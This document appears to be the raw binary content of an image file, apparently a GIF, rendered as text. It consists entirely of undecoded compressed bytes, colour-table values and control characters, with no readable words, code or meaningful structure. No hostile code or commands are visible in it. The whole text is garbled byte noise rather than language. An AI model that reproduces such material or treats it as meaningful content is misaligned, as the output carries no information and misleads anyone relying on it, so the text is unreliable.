���*<8j	��+���'�BU`P��aV��f8C��ƦWR���c���Ƹ�o�E�Z�[�eܢ�ET�0�Q��(����Y���t<q\�����V�Ȧ����`<z/�X�C(��I/�%@�2`¨�1c�#Z3ؾ,g@so{ք0���yYp�+���F7��7s���&,A����t@�|����,ei˻Q�C��@�Գ�RZ'�w�c�|����w���}�� �'�q����LiR���@:�f �T�xp2�!a$pA��i�� F.bь�� �y�'�W�"�EBX��B���b[z������/oy`�>��^��SE�')�OV�0
>A��Wx�A)�Q*vp�C�y����MXg�B*��DP��4�`l(8B�m�c�eҐn.�jUf���@����R���66͍oT���(7�oE��c�L�-Q�A B�P�D�k�g�`���˓�e��8Kd�m�j�u.��E0�r����$���-�`�o";ٷ� 1�v34#3`�2��X#��	��� ��5�m��6vC�K��`j.)8�f�8i��k�#�����2�JP	n`���,.�.`C��L�>`��C�������q?ZN?
@r���"� !U���Ux��|��\���	uR ��)��;b�CJG�OH��tB��h�; D`�X|�����K�gs�&�`�g�����P��0J��D��$��{� *q �	�!�T � �t�����T��������� ��N`l0�� R��"0����-҂��opa.����Қ�]��Be܅�����1�o)\���/����j��&�Ű����a�!��-.�J).k4K/V�.�/�� ۰�2zF���l& r 0��@lk5�	v+2���M(�.+�j��j<�����kz@r �n�΋n<���C;0`���^l1k�8`�jP"@�x	��I�1'B�əD �r�����
o.Up�Txn�a�p�x��`ú��.�EB���pD2y�	��lRDG0`DDd �L�y�n ���
ȼ�ȼ� T���Q��(
�dO��O1O�P ������� 4C�+���^��P�p*���h�lA*�B2���H�&NmX,bB"����x!�AxaY���Eb�����1��T:�6��6�������pသ���A��l������[ܡܡ�jh��b��,ȯa(���(z!A�@�/,<a�C Rzt�BLd@����Z��@T"�͎$��j|&
2� �e�h���Br�k$�`,�߈�j N	6	9���.H&c�'eҖ�+'9��t��;��6d��>ΙzP�q�����dpdB�2>H l����@J��DxDEZ@��P��Z�E\���Â���uމG<�.��<`G(�����K�d��pz

�j��g0�Q��0!$R/�;���O�O��@�d����`� �4��	� �N�``sTfSw|!U�UZQh"l�7����!�**�$FH[!������J$H���S�s�N�T�V��BV
aVf�Vd�
��"��r���������%�A?	f?	��.v��,늮���@A��0Fc̈0!( *4@�S	J �0:c�8��Lt!�`"� �4� hX�Fg� C7��~����@
�����8�F%��%_Rb �JI'�K(s�Rp'��b�l��J�0��K�c��TL���k@�t��kp�����R+�����r�����B ~�
��� P�n-A,I�NI$RϰQ�	��I���,�Ls����L��`"�TMUD�wI!U+��l��}�`�@� � WX��	���@X��Z`F��`UJ�HV��H�~�k�7q20��Q2!�H�Y ��7����~˵�N!Za�A�6WvjBa"��@J�hN��`�/a�a����!�a?�S?�s?�A��bt���,��²~!|�dw��,�Q0����e�L.Tf��`"�f�&�3�x"�8h׭4V##}k� 	F��2 	�.#�E2j�����y�G�k�@|�k[�e�d@Q;l)8ߦ=�K�����K<  >�KK�o�LYoQ���?9@��� U �p� ��rxI�D��R �r `(w6��Z��Z��D,DB�CvdtF�1�RR���d�V��j���y�f�*T�8e�b�F���P2�2�[5�����@�.QW��5��	��� [���WH�H�+(U`�fE�⨀�&����T!w="���٢�.ZA��9::eo�^-M�!��TXa��V��V�� �G��j����*�̱@�%��%Bxb��x�?3��ق]�a�ү.dx��O������_�������f�8D'�9���y�m5��f�#�-��x�_4|����jG�+k� �	nH��i��Kn�6�Ȗ�v�J��n.��#����()�[����p�)�B ���C��p����)����i��Nـ�q� s�PP9�GH$�Dו�u0`Τ/{��* �0��k�Ʉ �L�?H� &�f6�>"�T�|��2;SP6���˸�(�4w��`��h��	��7M{�@A*8<o.|�je � l�I' N@�ާ8�%�X���p!�\�9�v�UH��C%���X��6�hE����������a7�j>���F�[�aN�NN�&
�`��+�����"*��"�lxRe��� @>(�B�u�� �pE�`hp3�8��4v�yq�f�(7�&F�M���i�&jrTj���ɸ�� �ј�u :f��e����nغ��#���:��:��=�����y)�־�V��A$B����6z�������@ ��C ,�_���PU��t=��G���J�'�~8���_�es��?5 ����H�e��UdF�d��(PŸ��{�� �
"���U5�G�m ���
�l�<���^�Q�����&(�U�LX��5�~���9������H����m��T����V0�V�� .|4\��I��%a���a��?����!��aR|NZ?����,h\-n|��៝�d�qc,�Q�� � ���Z��I֣��{K�d�fZk�����"{˷ZtˉKi�6��<�n��w�8��G�:�]���X�a���<�+n�&m����k0	ݐ	�Љ)�
yo�o��B �|N�`>���+��� 6]�0�GD��*�a�����J�N�L��I{xj,���IdL�� �Ǉy8�pl@� B@�7�#Z!���;|!�4*|��M �~�R:�z��������L� ULࢵ�܅��T7;�������?�I9 � A��#m��9Z��y��b����^qn\�H����_m �ܱg�!�Y�"Ȑ.p�+F�3g���Wo�Ǐ�<�{������ԡ;��s����v.�͛6���y-XO^���Z�)�'L��LP ���
@p�)��bEP �ׯ`Êm��K2dҔYKfm1^�8iB����w���"-4i�i�F��5��>c��4��H�,�E�1R�h�BwI%�����c��5h��!�� P�������;��m�6�A��pႅ�ȑGX�`A�O	d�N=���׫k� @w�H��z �^X���C�?������`��1�@0� ]��+��B�+�`B	T@��4@��������g� L0�݋՝�TS`b�&���ʎ��b�1��H)�$�!t$�$�I�� ��|��V�q�y��]8q�D�+�@�	(`�q��-t�b�-�l��z|q����'a#zX9�7��莐��J4�.�Pji0��̎?*��1�$��1��1>�rʫ���I&���^��C�`B
)�Bu�!�0As4�ģH���;"E;�:��t�J0u�L���M���i/���.���'�X��h�S\!�� ��Z9��@�^���0[^�E�F�%�]q�F_���a�!��b�A���I6f{i�Y]�-�>�lZj:����� [p���m�F�oW\r�%�\�A��0>�w�U7^xٍw@ �	�B �'���5�_�
� 
��L��� !�����e��,xX��,P�+N@�P�Uw]U�V[`R�|�J+�D�#.�)R�0�0�䒂⺔}��$V6��u�f��i$��x��F!��b����J'{��'pJ��8�畓LҨ)��rJ��Lʋ��PJi�����&���*���b"�(���2���� �
��p�B �� 4:��w�d|Ǵ6x-u��[�x�K�U��$\��F6�Q.�p��FPZ1�U����y�6|Ap��r�mp��fV���EsyX]� ����b���װ1��0�YL�Ø4��2b���6�2%�L	23�P���,g��p>��ސ�7 ��o�#�'iǁ�y�42�9����"򈇒���t��G<C`�-����@l�ď|���m��S ��an	��4!`@��$0��!qp(P	F��M�,rQV�S5Mj�QA��&!����;�Ӫ�3a(BM���Z�N:@	v����.��`S�Δٰ)�#61
TԠz�C�����Aȃ#a�FP�F6�D7Y�V�cߧ�!�`������Ve�R-���Q�B�
GebV�����P��!% ��P���]��(��gt���;�A|�cZ%ɖ���~��*9�q���0�5|��]�4��%0!	"D���$u
� �T*��1�r0*��-N��\ 1�P�,fɢ���.�a��"��3�A2�C�8�7.a	0+�sp��� 2�MP�G>z��lcs��I[�#�#���':��%�#jRS;��t1�56P甩�O}����� n�O�2T�@\��`�.WP�����*���"3��� Ǣ�T��<�N�0��S�������׊ѱ�G�@Ʊa$A�H�h]�!�?`��
�����/8��g�
�N�L�
XQ�
L�G����K��� {����=fT|�g4��%����@)�]U
T���Pժ�l�S8j��_� 8�� )X��N �	�X���3��Tg@c�U7�u�&���:�������JCJ�b���] JS����`5-X�@	S�Zܒ�0��	����xžLV��9�ZC�d����2C�ӂf	�Q�mF��FŰ������`�(PM��]H�Ǒx��0\�i�Ɏv��{�r'w:��U�k��"��9�|0�;�@lM�����Y��n��q7^���f���%��$R�J�i�s�>�
0 Ae�X�Ra�W��G��EL�A�	S�I�k�;�I��v{����d=tIw`�?���6q�xA�C��t'�@D� 
� �+9���c��2�9�NRM�E�*uғ�c�8*�g�c�J~[fU�c��L�X p��� _��'Hf��J�ŰH��ё��CZ��jJZ2BA��4�I�ƅ�Vi��'� 
���
JبȀ�3�W�����������{%4�B[8K�(�:/j��Y�2�4P6֙��b���`���L]<�
{��mc���F�:��ki`3���h��p���82��ՏӪ95�\G��q�v��k �f &@
� 
wP���i#K��6~S+� � '!z�_�7�e{ �p�u8�8�qXq�8w  r�q�7Px�Q��uv�`�Ѓʐ@8à0W��;��({�'5d�V�P%fbG@A`��� ˁ)pGpb+p��$�G Q��=F�Qz>9:��>bW)"uR� �p%�0JƐoW*Ơ?rP^+6Rs��;��)`@)x�bT6�gRxw`,�@t����x�'-(��2h��@V�fh����.:��
���������q��9�� �{dc�3�6Ew�Y�f1d�FY�vY_F�EY�!��l�F�!G�QG�eG9���!~�Al7�;���b�A�K��cZ�H���n0B̅��\�@��1/2�+p�(
C� �]��jӀ�� 7��ɰK�c�] 8��"�����"i�qM�6�� ��Q�Jͱ �P$��� >:����ʰˀ��B8��p$H"%�cs�O��s[�u�y�u����b���J �"k�L `H`u�=܃Q7�	�pS��#�p
�KF)�BvRVRZ���
�a*ow� N�M�pS��xPCA�f��7��;+�fB���x����x�2-٢)���-.�U0!� �@8�րViu��bp5�Wu�x� ����� ��W �9Z�i�tፁ�1bjy�0Pyq1�X|�aY٘���f0c`��FZ�U}�8�hl��3��p�X:��7�5�=�*V�!��/�'\� z5Mߑ�S�\ͅn��9�Q
 y]�W�y����oݥ6 ��1^"Y!���dp!�_�!�b�b"h8+��8.��A�J��J��B��"w�	��	9x)SL�QYB�/%ps��s�C;���%�S_�cbA��b$�S�~˱"��*���%Y��6ҥ|�9����b�:���P�Pe���懫bP��
�"
��X�%G�kl�L�I<`g�A@G����,�P�-(1��y�yy�`d%���7�*�Vj�V��.6ĥwP/[� ږ��Չ Ta)�9Xa  ���b�Y�Q���e�p�jT�j�Fk� k�a!cgP��a�IZ���*�a30��'�G�W�;�	��5�<���5 ��~��0�Q� ��4*9^1MY�5�\��t�VsJ�<�<@�a��_��6��77�w7rpR���pD���pk�  �A���4`;�@��C���P�*v>0Ŕ=�԰��Q)���aRoʕ�3;@�(��sR�;��b͆�яă,R�s�=�㨙Pc���u�u��>��dр)QVR��
Ev`%@�O	w��<�+���`y6P�x�Z����gR&T
�@Š�ŀ�`�� y�"��y��@㰛�:�)�V��2�4�
��	�@rp/�a���� ��z��W �D�d!�����M��pq�
�8Tt1����kbT�%sF��ktj3qT��E�:���X�e��6�D�6�Z>��ז��/	��0� ��3��T��g����w0�����rB�ĤP
�  ��]K[�(�!��C ��R���Y��I�W�K�� _�4K�m`��B�i[�P�+r`�(� �J��`��d��z��`���3�Y�%K7]&^H�< ���p�W�$N`K7;�	Z��	�?�#+�����
*%)�˘�)x�'�t�0
��#���k��pP�++��(w�P� `(��7s&ě�<`�q������_%��:-+��:h4!���V��B.�0C�0���	{��K�Ya x%��)�����>��|q|d��h�o�0Ϩjf��[�1�A�Q��&g$Z���G���1����ul;�e�;(��e2�>�;qI� �$G��i B�5��7��OsJ�4Jl�V��A{�J}�Cp!n#�Lp�KH?�78Y�Q�G����jL ̱jܖ%h�@�A�		6>="Ns˔wK��z��0
�Ӧ��'Y7;�3b$�O]`SCG�i�"P(]��,����(��Q���r͗7�
��Q��ʮ�b��	N�'�`�ɰ��˫r��ʪyp�F�bRg��������M�D A�p�a��P~v���U�P���-�9٠�)Խ��V��h�BaCE�	)0.�� ���xE �B5]a{?��^ e`|�j�x��X�I����1����'F���qj�l���3�}3`G8��˦35p&(1���$��<�-&Ӑa�� I�;<�9<��e�5@����P/>}���Q�J��H
��|㑯�65J^�	�5R{pi�Jj��`�|j�jr8�Ph��l��l�_P���)p� 
&wrw��ДN�z�ڠ��	�Bʴ	��%:�%�TO��O'f��ɧ��<P_xu`U7�j�QG���'	vSo�`e'�l���)� �����3�	���y�R�p��P��B;w�A�Oe(��,܄w&zl@LAĐܠ�������U׍�5���L�<�y���C�	��	B� ;D�C�� �@��ɐ�p�j�j|haj .�h4oA�rA�GZ���E�%�'2���ѡ+��5SlŶ}���D`J�X�0�e�3oHF��yW�:��25Fm���� #z�F=��S�Gn�A!��jS �$_8J	� &�7z�_���Z����|�_ �84�4]�4iK��uX:(@_ �&���R�ˠڐ�z{���
�\d��{�%u�tu*�F f��De�D�Jbk�	�P	�
5+`��	��	��ǟ)�2C*� � (e]���rN�Oi'��
���<�z����i��Z��9t��l����'������my����m�r��n.��.�#��	�0� ��"�C����9���q�
Ї�D�֝�y2n1O?�O���˷| qF��b�H��I�J*�����>t\��#38� 	$�D:Y��C#F��I�.ܜ`A��=} 4  �E��T�Ѥ�6m����P�U�}Z5h	a]�t�ت&!EJmZ�mI����`����0r�
�&��a/}�>�926x�X��2
 Hp�@aB
B�.��@�n��uA�`bu�*T��)|Y�e˘9+�mY2T��;��gҟ=խ�s'��:u�|�� D2���"�e<���g:��0aJ���'ܸ7�@V>a��]ZA0��A�4� BN��<n��\�3Q&qD'��8��4���� �����h�Fg$#�`A�b�q�����s�9G�z�q�t�9(��r�s�9g�l��/���0ü&�kvA�UVa%��`@�(` ���� 2�@���Ӂ p� �5�!����4�0C!'�C����~���<�4�0�@�T5N=u5�x44���J��"���a"���袙8�A�`EA$<=	%�Xb���&��8���j%X ���۰�b*)����������b�*�"����a^��U�)��I�-��z�RaA�0������7s��V0��0����D?���h��2�6C�3
D#��`SM5�d���S��MDѭ��|�M��ږ����6=���:<����뮋.�h	�x@o=̂"�/�O�I0�OLDp@���OTas������	�>a�"v���69e��8��S��c��y`���袎.|,��If�b�Q�Iu�d)����s�GK.�	��2��`��%�[��e��U(�o�	�Ԫ���
�9	0�2�3� ���U��(*-��1�Xȋ&�����{ȡv���v�A|R_5uU5�Pգ�0�3T
!aPH�n%�\��W��@2�bɀ$+A��$e+��D3��Mnb�D@� ��B.p��1X)WQ�=�\E)3tW �0��K*a�P�rD��_nQ����A��.yi_��!�b�	<�1�8�{_��$7F���3�	�iH��M�5`MkZ�����'8���T��7��Fp�C��eP��PF)���D�iMkDu��=܁T�x�� �`k+H�{�p���:҉[�6��?���}�v��hMmZ�*�
'�-B� N��c	�	uЃ#�@�6��xt����r��Ѥ��9H��1���r��I�ݔ^G�ld�K_�R8�d�yM�0��가:�0*0�?iH�=qP #dN2>1�JMhE8��`&1��:��DD	QC�Ѐ�S=�������(4�!��E���|$(�A�P@����Y�jB�,��@��MJ� |���aa�`�'q�k���*��yI��*t�W�/� �mE)ܢDDL�X^0��U`�)f�T`/h ����~b�	(��Ś&5mTef3����.�h@M�.2�B0M:��$�����p�;c��6I� tl:�2�`�T����`��tU�-�9&��	Vxb���TK�����Q�Y,i� ; �j�aV�N8�F��s����B���1��$%ɜ�Lg��d�ٽ�8�5�9O`�M� F.S��:�� WuJ�<�fx{����k��2��j�z�N�d ��$�>��4�A�A*ґ����:CA� ���t�Y�^�+��j#3�b��
�t	KP`��|e~P�H*	- ��%zU%��%.�І=
U٬ b^
�W�ñ��Ϣ�Wۢā����C �dL�|ŀ��#ʰ��da�F��l�j�V��6�&B�
x�L ����#.|Ë����(-}�3�GN�:R[�r���V�B0���9�Y'@�`�FъQ��@u#�'����L"��O*<!�Ul��H�$�����д���ba�;(�x��/|A��-Ll�d��C0a����G�H����:*�.��4�9�t`0����'0�׊P�{�_��� �9]��  ����8�O��@���RF�$">P����/���p���2���?��Z�0�A�j�߫ZE�!� F�C�K��˴�W���'�S��`	�[������ �a� ��s�y�.��c�a���N�*ż
�B:� C�3��V������f���{-�'�����P�U5G�+2������@l�FP� �w�g�;L"����y!kY�֭�5}
�����:x�Zuǝ;P]@�luԹ:��i�u��Z�
��u�6R��H<'@�%0a�I�`�%��	���7��|K�}'�Ӕ����88eaC���aP�"yי8���sВ,�C0�+�2��^��Q	c �8�k
��������0�@���0=���q1J!�5pGx�[���a�����@���1{�0"3��;2���������	�)������ ���&�������v!����(<53��;5K3�:��;<�[�9�w��?#"�@�$"4"�!����
�g�+�)��!=�2��(�9���"8�� 6z�XQS��r��9�2�L��ӬXې��ېV؄�A��JB-J�F����/����h�=����-VB�h�ql�hP|��8�Th�����q{G���%wۀp�����-��l��ȃ�0@����!���/=8�)�*an@)�@*������8,�^(�4�0N��Th�p���	��������9��+;�)1(�JGA�G8£c�<������f�Q�B��� 2�r���I0l��ȁȁ`�@�)� 5��� �+��f���$��������R*l1 ��@�C����Dû!�*H��Xİгo��<Q8IA[�B#����� q�����A�
�h�R4�K;E��$ �@�ًSs�y0+��9���FO��V��Å`�Z�uD�ۘ�?p$��<`�I��J�>��$;�=�$�j�L �s,Gq���$ǻa��0�@��bF�Q��3i7���&��7�¾����O=ȃ2�IH���ڎ@P�
,bp�
�� ���HA21A\�����[ �U��T�G� �q (���£*桓�09i��9�S���ɦ#�2X���J�50�4�(`���:,T҂(�0�2\a��
CC������̩�	��^i��aK.�(;y!1�C��<@|�C��B�
At
;���R��!��`L������D9�����h���O��� �j҄�̴1�2��Q�,׸�\�XE����PH��,e�^ ��aF�q�����ZN�NL���1<��۸��6�`@�h�q�qG�,�:�H���$=�y�?wӿS���#@�	�/��<��<XW������tTݜ/؎B0�D��~5��t�o@ S���8��xB0i�i�_p0�1J7I���By��D���	;���I��J�3�J58:G�QEB�ҧCU��EQ�$�� �1H�.�R�l���Q�	Z���Ҏ����ӗ�2	�.0�����K?�Z�e!<�!Bt! �B� 5L����ǋ<Ae�a�J��< ���(�Gu���2�0H���Ǹ��)��l�`�װ�P;�M��'X�Y��h�O(�n$-eL阤렎S"V<Ѓ�a�;��m��I�� 4�C���`���^�Gsl���i�Th�t�6�/��G�;���&"����lWw�/�G��#�W���P�^;�&���ba�@o�H���j�.	����j��߱;|Jt��� э� �a�:���0;��A��� U9:���#L��KK	��HC���ª��$2ZY/lCN���R*� ���,EZ-�)��������\aK�����K	H 7c�8�*���4#ٰ�ܡ����b���Hl�@�۷0T+ ��'���X�E��[�܋�R<\�H��
�L;M��"QC���Ţ�\T=�2��5�]�]V�H�F*��\�K�դ��>�5�Xݲ)��+�	�rcpVi�����i��h�h�^`��tk?��O����a�`� �k�gj�i�c����-�ݎ=��=8B	�2�'М�6 �RA@��}_a؂�+�����_���zz�-�5I�XH�О����-��|I*���HQ�c)Fq�5:$����`VQ�������hQIa"��"k)��aX�1��.=�� � 橋��9L;4M���  D��7��e
��i�۪���`���b�
�$��<~9"#��C��n�[���`�㈘8��9=	��;.�)�I���<�P�O� QӀ��)Փ�P#�F��59��T �Һ�J���L��y�ك�1�P�YZ�L�q�TVeiq���}����	�#O���]fEa��3-��9�"�HR*��Z����ԭ�F�6[����Ƃ���8`�9PB��q�g ӹ@n���H(a'-���zI4��U0I�s�1(?�g& �ء��)����JF3`�FJ$���N���':�(�:��o��J��ʑ^���C�	�� ��	�4��̕��.�0[����?�b��C4��7�7�*����j�E\!x1�nL~!"I�;��L�8�$r���(�G3J�+	k������TLE��=dS�E�@Mdi	%�=��]�U^h�0V�*-� �a$K>]M~Ƥ�c��ؙV*eqT���j���j�����`����X��e^y���8S��=��G�!��`���NݶG`�������cW��Vw� E�o~����e�r��)��s0l0o�_�Y0�u0�م��qc�'���v@���y��%Q=}IO
��A4=4�Q�S�nhHY��,��ȁ��(�2QQpMI1/�����#Z��:�
����aT���� ���^o��벀 ���i'�����'�8�i��R ".�b�
��["j�M �B �y�����ۄ�ax�f`��)ϤԌ�(��6<��iT��8� 37Z�����)��$#p*�IX����P����P����n�����IF哥����#ch�XF��j��phq�����q8tj�lGo�XX�aW�/Kw|��i�D�>`m��nW�H]F �IhL0�����m�㎫i�6h�h��~�h ��o(���a'��8
5�[x�V��U7Kp�iw�@1(�J�~f�=s��0�#z�W�QrG:�;��B�$!����:�2p�J��C��{�77����K�0&����� dР��2d�������,D( �"F 2fܨ�G�G��R�� *W�l��J��������v г�	DBEBT�("QD�(H��� 
�y *VɈ5f���bK���BD�m��-ܸr�ҭk�.޼z�����/��a 9�FM�F�%N�F��FjҘ1E�4P|�p��9z�P�$J�(�U;i��5��>z��Q��mΝ9lx��� .\8�C���ot�pc`��5�~���	,~���H� ��Mi���,_��ق�06�*w���'A����TRA�@UV � r$�L2x�EVxpV4���y�!�!�8"�%�x�Ec��Fk���#�5��d��!���� |��İC>�vZ^���k�eV�m5�#omЛu�i9\q�!�����@3�Pu8�E	���y%�%^x䝤RGേ'L{R _)̇�}>٧�~�!%��(�	,�@�; � 4 L2���zP4���	�"����*����׊-&���9�b�J�ED�Pg@�B9�`�iN8��k?89[D�C T9QoW^Ɂs�1duɁnu�"Gu�ɦ���x'�Y'I����z{�ۓL���N�
�SA%%�Q��P@~���	p}�*�{���z*���窳��2�-���\h��X��ج�3�!�e>H�uY�A�� [I'��M?�C;�p5d����i����G�r��k����������6�o}�oJ��'K*c�0��g_� �_QD�p�O�G�<�7@)Ku �:��^�0k�9�{ޗ��)��#�T���5�����P�Md)Z�G*ʹ�������VP�U�u�e��s�f�[Dbw}��'�n�M�"�K��w���7���Z�~���˯���a��(R
"���R�>'���.�ѭQ	KX�t�R] ���G��@"0�����Y�� �"U+YT��vs�o�,l�Е.�A$H��ԯ8m�N��^��T7���n-!@V�7�P`�%��J�>`�~�����'�4���
�@�Ѐf<#����4F�l�W��1\�u(�E ��D�h�L'�jɢ�f��b�[,���4�I��x�iN�"���x�^�����=��i���׿pR���-׻�	p 6��~ �E��G��_ �x�C�� j<&2��L�̬�5K���0G`)���D2�=F���] ��;�&'D��Ȇ%�yKX���WI��0lA������i^��a'�i�"�'b���0�1,l���e,�����¨ K�P�� Z&HC*�ι������Ұ3`͆�ţ�6�9�ŀE�M�	��)�8*\���ȭ����y^��f ��K��r��J!�g_�������u(DzK����}s�0�ѝ�� k)\�*WW�4g�kL�`��`ƥ��f)�A!m4�i��z����L!��%7Oun��p��"K6 �0�j�jwxؽ�pdn�㡞@;�~1�BWp�C=�>8�(~��I�ENx�x�|8
1�
`Aj�\������w}ы�P�1�:�CdXm�4��`�~ �ߕМ?�A���J�7kbS � `�:�}�<���ԩU�gC�6��V|�!hD�� �-��{�Ws)Q���_T�!�Q��r�5P$��on681	�K�����L�� A��@��q҆���C�iK�4�U+x'�L:�k�FBD�	@@�J��:j����:Zђ�^=�gy�F��6� B� �X�5��t�,��8q>6��Ԣ�S5�+���&�H��І�$�0r�s�S��C4�AN�q�̔�������[�d�4D�y�D����9�A{��� ��PƬ&{+s�X���\/� T���2��9f�1b+@0�E��o��.�8�
�>�� 1}m���� �)�@�|�\[R �3�6@A�������M�IE�K �
X���xx�#~���P��_p��\d\���J�2�ab����~�G�����<jRI�:5/��%O�[��r�����s�P���ߦ�k�%a�T�$��T^��e&p�
c��"����(@�r����(���!n@�JE*
T���@�!�� �-��E
�r�E�����_����؀��K��W��� 8�q���O��[��@��wŢ��.\ �p�J3���~ 5��� y���E \U렑P�Xs��	�$�L���+[;^?$���d�����{�M��h�;�Ԃ,�1���� �.�o-���s���@�0��	C 4 } � ����T����yN�Z��Z���������E�X�ʡ����i��a�,@4\,�+4��aD�^`���+��[ؠ�a\F\r�+(!4!\�\X p�T�. ��@ V!�D�c�^�H�L
�\l�v�ΏUm����KuIr�DT֕��h���з�	�H�����WT{�����T��4UݤU�F�R�I�V�_߰�@�LX~�TM   �A!�U\L�٩Н�b,b@|������Et@$�[4��%Z�e�-Z.ƅ,�3N4N�[�ED$� ^#6ޠ+Р[(�+@��+Ȟ�#�[X��G,��@@A&��l�>�#?�#?&�ˀ!��
���LЦ��P��`_7��8ɲX���q�����$݀�d�e�$ ��gX���5�JK�jQ���?�z�I�]�C�Z~` +q�])�� !"΂L@���B ���� �0��I�+J�,�"de-J��m�]�"^D�1�b�I�	����	��"��E H�1�3��"�e\@�A��I�\&�%\���AbB� $&8���,!pD8�p8!@�E>r�ha� Fl�>"A>@�&\��$ G��h�\�|�^I�J��5�@�|�M�a~Z ����Z�LV<u�bP��gp�l�RM���	�=�Xxz痕�y�XkYb�DL� "h�&�� ` �'| B�L�<�T�YL�f�Y\-z��,�0�bJ���E����� ��E� X�]4#4Jaʅ��Р����^��8�7�D4a�!hv&G$�>B�[$��h8���c�� �\̦0�lV  �(�L)n�f���ɹN`K�]��q:�Dh���b��51�B��F�W��;i_e�N���|g���x������y��>�)�Q��E@(N�@�
B|r}ڧ1�M!���UB� (�U(�����܄�-z��B����������e4BB���6.�\�*F �bD�#]�c;�&h6�d��#���p�죱b�#��E�j� A|+�VAT��r�#b�l"�,�H� @�jT�h@��JJ�(I���
�x �2 q��6��DI�F�	B�V�H�C������!�ҁ�I���B]�5b�����$b����N:j~T�t�����- �!L�9�짧NN��⩐j�����	,\��%���]B�r��؀���V�E<�� 	`�Ƞ_�B�fD�j�#Xa�z��%k;.a;���^��Ff[��$����b!�b��"�>�&F4i���� �m@�^4�̦�jA@�]TA ����.� �fA��BW]��4�t)p�H�pSL	�6�Dߔ� B0�Bl����Cp䫵�e��k�AձA]�$)�d��������l��d�*j����!���!�	H@����Z�-�(,��heӪ�ӊ FA�	��AB�^D6��+� �@ۖ�+���ް��	 !��c&�޲��h(+��p�����?�c��ĐZ�@@j*�,��ހ>�+ �p��kF4)cD�n��x.l"n|��ni�kG1�j��j ��n�@W�l��n�怡��tYZ�ZM��F6Ŕ֧1,�	LI��ưL	v1�F.ϫ��Ct�: ��@���y*���'M����j��i��ƈ�Ĭ%��(CY��/�<���ȧ��+V��f���j�<m��"7�~��HL�#��}ދ�d��������3;+4�poAfF)�&l��^��l���|s?�m#鑦��Ϋ�>�HqF8��֦[t���E\1��E��1h�� ��s; ]̗B#�Pd������nk�� �B
��s@O	O5gz���vF���M����l(��$�Р*y�������PC����A��9�-�m��Uh�����p��@/�(F3dv�2��%�!>��rj�^rG|���4��R!F�#��8�?�$>S�_D��EL�El �ZA��+4[���;��gD�� \�spH�Edv��C� i
t_�@?�CC4A{�CǶl;���Cg�l;���
��k����	����I�GFD ��	I��zI��hR��DL���qoM����������Uri�l��VM����zK�J�(���L̦*5*7�SC%����݀^�,c��xuf��-�����^�x*��s�����(�mAdx����>ZAl��fF @n�6[4id61/6낮]8 ���T��������j6[���3����@4�6d� �8�|��|�6[��<yFh� y L�l����6��kA\�q8�DP�L}4����]dՠ��%Gr�P��mo@�V${w�j�N�_��z7$cU�8�*"Q{5��P��H}3u�	m~���/�Ѣ,[����e��2gD6a`{�s��3_Ox�%n_��:?Vkir��e9��5�ek6��8�R��j��>��g'9Wb��m��??td@\Ķ�c�m�sn��E44�{�#4 4���L��_DK;�LA�6���o���Z�TGI���Z�M������HK��@z}M�h�"Ǘ�X�� �w~��,��,��R��'$�eQ��P{3j�>��Z��)+5)ozT��.�T��������뽺>
��r��c�:  9���#Pa�vFx��E;{B[1����. p��y�C�gk��g;Dg����@�l7�[�;��{;F� ���ާ{��� �O�k9L�E ���{@�&�z��y})�(��T�D�tHs@�@��c��	�p��gߓa�"�w�~��{�?�l��Gԭ֞̏�ȕ��K:Ю|)���/~w���ۍ�����(?^����𺪣�q��x��#��nx.��k}\���S1j��}ؓ6㷅L{csDض��E�;��6n�?\>@d �� � �$4�B!�F�����0�Rp`�$�9�dI�kP�ASf��(M|Ԉ�&�.\���B���̹�'�F��@S�(h�Xz��|f]` @W� @����bA~�xVbزoŎd�-۹"�����+�~@0��	6@�@bNPx2��1_6pY�$4`����ѣK7�P���B�09�v�V�h��@$-�9����7�	��� ��*�5��]{d�U�/�b�#�*�9n�rP����d�A�}���kOiߝ�*�̾OE�@���H�.
p$ �C��2(p
�H$�Ы�$��@2�xɈ����:j���"�(�r2���� �o��("x ���I�r�,��:KH"��ˬ%CBr-&KrRɺ��H��"@��3,�+�0�K�0�L�0S@�X`�����<�@�
(� 4�������tM6i�6 ��n�9+ 
	�沀�
�3h�L�.S}A�N��@��z�
R�[�=j#`���O ��.#RKj�ل-p"�:�H��&��#�p���2B6�k��V�m����o�W�ka� X 6�T��TT��8�;Q���R��
I�,�COH ȕ
Tc����{��ÏB nͯ�e���)ܚ֠�.�ؠb�`5"�7ޘ�qYn��a�Y晽M7yE唺K�;8$��Փ�����=Z��=�Dή��-�>��Yd���"��� &.�[�W	e�
N(��ӻ�eӖ(�i�[�����#"`��r�.;4HZW��:��ۋ�c�!��Z�*���,p��=�zXl@��0�!g�}Yɣ������q�]��u/��V�G�\r��n�2X�V����Z�2p`��7>�V��FO#|~d��/�|�P6����o�������N��V]Ϗ[���'��n�����H�rV�  �/=���@��������{1�A��,��AB���%4�	Q�B���-t�aCΐ�5��q�C=���D!��E4���D%.��Mt��E)N��U����E-n��]���F1���e4�јF5���m�Y@  !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
